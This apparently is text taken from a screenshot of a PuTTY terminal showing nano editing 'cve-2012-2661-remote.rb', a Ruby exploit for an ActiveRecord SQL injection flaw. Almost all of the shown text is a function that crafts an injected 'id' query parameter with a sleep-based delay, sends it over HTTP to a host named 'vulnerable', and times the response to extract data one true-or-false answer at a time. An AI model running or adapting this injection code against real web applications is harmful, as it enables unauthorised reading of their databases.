 192.168.75.14 - PuTTY
GNU nano 2.2.4 File: cve-2012-2661-remote.rb
require 'active_record'
require 'net/http'
def test(sql)
begin
t = Time.now
inj = "?id[information_schema%20where%20+("
inj += sql.gsub(' ','+').gsub('&', "%26")
inj += ")+or+sleep(1/10)%20"
inj += "/*"+Time.now.to_f.to_s.gsub('.','')+"*/%3b%20--%20.user][1]=1"
uri = URI.parse("http://vulnerable/"+inj)
http = Net::HTTP.new(uri.host, uri.port)
begin
response = http.request(Net::HTTP::Get.new(uri.request_uri))
# Shortcut
response = Net::HTTP.get_response(uri)
rescue Errno::ECONNRESET, EOFError
end
return Time.now - t < 1
end
end
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text^T To Spell